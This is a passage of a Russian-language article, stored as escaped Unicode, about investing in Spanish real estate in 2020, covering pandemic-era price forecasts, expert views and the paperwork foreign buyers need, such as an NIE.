\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u0432\u044b\u0432\u043e\u0434\u0430\u043c:\r\n\u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432 2020 \u0433\u043e\u0434\u0443: \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430, \u043f\u043b\u0430\u043d \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439\r\n\u041d\u0435 \u0441\u0435\u043a\u0440\u0435\u0442, \u0447\u0442\u043e \u0418\u0441\u043f\u0430\u043d\u0438\u044f \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0434\u0435\u0441\u044f\u0442\u0438\u043b\u0435\u0442\u0438\u0435 \u044f\u0432\u043b\u044f\u043b\u0430\u0441\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u043e\u0439 \u0434\u043b\u044f \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u043e\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0435, \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u0440\u043e\u0441\u0442\u0443 \u0446\u0435\u043d \u043d\u0430 \u0436\u0438\u043b\u044c\u0435, \u043b\u043e\u044f\u043b\u044c\u043d\u044b\u0445 \u043a \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0430\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0432 \u0438 \u0432\u044b\u0441\u043e\u043a\u043e\u043c\u0443 \u043a\u043e\u044d\u0444\u0444\u0438\u0446\u0438\u0435\u043d\u0442\u0443 \u0440\u0435\u043d\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438, \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0431\u044b\u043b\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0438 \u0432\u044b\u0433\u043e\u0434\u043d\u043e. \u041e\u0434\u043d\u0430\u043a\u043e, \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0435\u0439, \u043c\u043d\u043e\u0433\u0438\u0435 \u0441\u0444\u0435\u0440\u044b \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0435\u0442\u0435\u0440\u043f\u0435\u0432\u0430\u0442\u044c \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f \u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u043f\u0440\u0438\u044f\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0441\u0435\u043a\u0442\u043e\u0440\u0430 \u0438 \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u0442\u044c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f?\r\n\r\n\u0421\u0442\u0430\u0442\u044c\u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u043e\u0431 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0430\u0445 \u0438 \u0441\u043e\u0432\u0435\u0442\u0430\u0445 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432.\r\n\r\n\r\n\u0427\u0435\u0433\u043e \u0436\u0434\u0430\u0442\u044c \u043e\u0442 \u0440\u044b\u043d\u043a\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438?\r\n\u0412 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0440\u044b\u043d\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0431\u044b\u043b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u0430\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d, \u043f\u043e\u044d\u0442\u043e\u043c\u0443, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0433\u043d\u043e\u0437, \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0446\u0435\u043d\u0430\u0445 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u043a\u0440\u0438\u0437\u0438\u0441\u0430 2008 \u0433\u043e\u0434\u0430, \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 2019 \u0433\u043e\u0434\u0430, \u0438 \u043f\u0440\u0438\u0448\u043b\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u0432\u044b\u0432\u043e\u0434\u0430\u043c:\r\n\r\n\u25cf \u0420\u044b\u043d\u043e\u043a \u043d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0441\u0442\u0438 \u0438 \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u043b\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u0421 2008 \u0433\u043e\u0434\u0430 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u044a\u0435\u043c \u0432 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0441\u0435\u043a\u0442\u043e\u0440\u0435. \u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0432\u0435\u0434\u0443\u0449\u0435\u0439 \u0438\u0441\u043f\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0446\u0435\u043d\u043e\u0447\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 TINSA \u0437\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 10 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 2019 \u0433\u043e\u0434\u0430 \u0446\u0435\u043d\u044b \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432\u044b\u0440\u043e\u0441\u043b\u0438 \u043d\u0430 3,8%, \u0430 \u0437\u043d\u0430\u0447\u0438\u0442, \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0441\u0442\u0430\u0433\u043d\u0430\u0446\u0438\u044e, \u043e\u043d \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u043c \u0434\u043b\u044f \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 \u043e\u0442 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430, \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0435\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f, \u0438 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f.\r\n\r\n\u25cf \u0412 \u0441\u043a\u043e\u0440\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u0442\u0430\u043d\u0435\u0442 \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0441\u043f\u0440\u043e\u0441\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0446\u0435\u043d \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u043e, \u0430 \u0437\u043d\u0430\u0447\u0438\u0442, \u044d\u0442\u043e \u043b\u0443\u0447\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u043c\u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u0430\u043c\u0438.\r\n\r\n\u25cf \u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u0446\u0435\u043d \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0435 \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u0441\u044f \u0434\u043e\u043b\u0433\u043e. \u0415\u0441\u043b\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0446\u0435\u043d\u044b \u043d\u0430 \u0436\u0438\u043b\u044c\u0435 \u0437\u0430 \u0438\u044e\u043d\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0433\u043e \u0433\u043e\u0434\u0430, \u0442\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043e\u043d\u0438 \u0432\u044b\u0440\u043e\u0441\u043b\u0438 \u043d\u0430 1%, \u0442. \u0435. \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u043f\u043e\u043a\u0430 \u043d\u0435 \u0441\u043a\u0430\u0437\u0430\u043b\u0441\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0440\u044b\u043d\u043e\u043a. \u041e\u0434\u043d\u0430\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u0418\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u041a\u0430\u0440\u043b\u043e\u0441 \u0420\u0443\u0438\u0437 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442, \u0447\u0442\u043e \u043a \u043a\u043e\u043d\u0446\u0443 \u0433\u043e\u0434\u0430 \u0446\u0435\u043d\u044b \u0443\u043f\u0430\u0434\u0443\u0442 \u043d\u0430 5-10%, \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u043a \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0439 \u043e\u0442\u043c\u0435\u0442\u043a\u0435 \u0443\u0436\u0435 \u043a 2022 \u0433\u043e\u0434\u0443, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u043c \u043f\u043e\u043a\u0443\u043f\u043a\u0443 \u0436\u0438\u043b\u044c\u044f \u0434\u043b\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0440\u043e\u0434\u0430\u0436\u0438.\r\n\r\n\u25cf \u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0441\u0434\u0435\u043b\u043e\u043a. \u041d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043c\u043d\u043e\u0433\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0432 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435, \u0438 \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0442\u0430\u043a\u043e\u0439 \u0440\u0435\u0436\u0438\u043c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0443\u0434\u0443\u0449\u0435\u043c. \u0415\u0441\u043b\u0438 \u0440\u0430\u043d\u044c\u0448\u0435 \u043d\u0435\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u044b \u0431\u044b\u043b\u0438 \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d\u044b \u043b\u0438\u0447\u043d\u043e \u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u0438\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439 \u0431\u0430\u043d\u043a \u0434\u043b\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u0440\u0430\u043d\u0437\u0430\u043a\u0446\u0438\u0438, \u0442\u0435\u043f\u0435\u0440\u044c \u044d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u043e.\r\n\r\n\u25cf \u0420\u043e\u0441\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0433\u043e \u0436\u0438\u043b\u044c\u044f. \u0412 \u043f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0445 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u0434\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0437\u0430\u0432\u0438\u0441\u044f\u0442 \u043e\u0442 \u043f\u0440\u0438\u0442\u043e\u043a\u0430 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u0432\u0441\u0435 \u0447\u0430\u0449\u0435 \u0434\u043e\u043c\u0430 \u0438 \u0432\u0438\u043b\u043b\u044b \u043f\u0440\u043e\u0434\u0430\u044e\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u0435\u0442\u043a\u043e\u0439 \u201c\u0441\u0440\u043e\u0447\u043d\u043e\u201d \u0438 \u0441\u043e \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u043a\u0438\u0434\u043a\u043e\u0439. \u042d\u0442\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d\u043d\u044b\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u043d\u043e\u0433\u0438\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0434\u043e\u043c\u0430.\r\n\r\n\u25cf \u0421\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u0414\u043e \u044d\u0442\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0430 \u0431\u044b\u043b\u0430 \u0432\u0442\u043e\u0440\u044b\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0433\u043e\u0440\u043e\u0434\u043e\u043c \u0434\u043b\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041e\u0434\u043d\u0430\u043a\u043e \u0437\u0430 \u043c\u0430\u0439 \u043c\u0435\u0441\u044f\u0446 \u0441\u043f\u0440\u043e\u0441 \u0443\u043f\u0430\u043b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 69%. \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0438 \u0432\u0441\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0434\u0430\u044e\u0442 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0433\u043e\u0440\u043e\u0434\u0430\u043c \u0438 \u043f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u043c \u0440\u0430\u0439\u043e\u043d\u0430\u043c \u0432\u0440\u043e\u0434\u0435 \u041a\u043e\u0441\u0442\u0430-\u0411\u0440\u0430\u0432\u0430, \u0421\u0438\u0442\u0436\u0435\u0441\u0430, \u0416\u0438\u0440\u043e\u043d\u0430.\r\n\r\n\u0412 \u0446\u0435\u043b\u043e\u043c, \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u044e\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u043c \u043f\u043e \u043f\u043e\u0432\u043e\u0434\u0443 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0434\u043b\u044f \u0441\u0435\u043a\u0442\u043e\u0440\u0430. \u0422\u0430\u043a, \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0412\u043e\u0433\u0430\u043d, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c Lucas Fox, \u0441\u0447\u0438\u0442\u0430\u0435\u0442, \u0447\u0442\u043e \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0438 \u0432\u044b\u0441\u043e\u043a\u0438\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442 \u0440\u044b\u043d\u043a\u0430 \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u041e\u043d \u0443\u0432\u0435\u0440\u0435\u043d, \u0447\u0442\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u043d\u0438\u0447\u0435\u0433\u043e \u043e\u0431\u0449\u0435\u0433\u043e \u0441 \u043a\u0440\u0438\u0437\u0438\u0441\u043e\u043c 2008 \u0433\u043e\u0434\u0430, \u043a\u043e\u0433\u0434\u0430 \u0440\u044b\u043d\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043b.\r\n\r\n\u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0431\u0438\u0437\u043d\u0435\u0441\u0443, \u0438 \u0440\u044b\u043d\u043e\u043a \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442 \u043f\u0440\u0435\u0436\u043d\u044e\u044e \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043d\u0438\u043c\u0443\u0442 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u043d\u0430 \u043f\u0435\u0440\u0435\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0430\u043c\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0439\u0434\u0435\u0442 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0431\u0430\u043d\u043a\u043e\u0432. \u0414\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043e\u0439 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432 \u0438 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0432\u044b\u0436\u0438\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u043c\u043d\u043e\u0433\u0438\u0445 \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u043e\u0432. \u0413-\u043d \u0412\u043e\u0433\u0430\u043d \u0441\u0447\u0438\u0442\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0439 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043e\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u044b, \u0432\u0435\u0434\u044c \u043e\u0442\u0442\u044f\u0433\u0438\u0432\u0430\u044f \u043c\u043e\u043c\u0435\u043d\u0442 \u0441 \u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439, \u043e\u043d\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u044e\u0442 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041b\u0443\u0447\u0448\u0435 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0432 \u0441\u0440\u043e\u0447\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435 \u043f\u043e \u0441\u043d\u0438\u0436\u0435\u043d\u043d\u043e\u0439 \u0446\u0435\u043d\u0435, \u0447\u0435\u043c \u0436\u0434\u0430\u0442\u044c \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0433\u043e\u0434\u0430.\r\n\u041a\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438?\r\n\u041f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043b\u044e\u0431\u043e\u0439 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0439 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u0417\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043b\u0438\u0448\u044c \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0434\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435. \u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0443 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0438 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u044b, \u0442\u0430\u043a\u0438\u0435, \u043a\u0430\u043a: \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043d\u043e\u043c\u0435\u0440\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0430 (NIE), \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0443\u0436\u0435\u043d \u0434\u043b\u044f \u0443\u043f\u043b\u0430\u0442\u044b \u043d\u0430\u043b\u043e\u0433\u043e\u0432, \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0441\u0447\u0435\u0442\u0430, \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u0435\u0441\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f, \u0438 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439.\r\n\r\n\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e\u0431 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 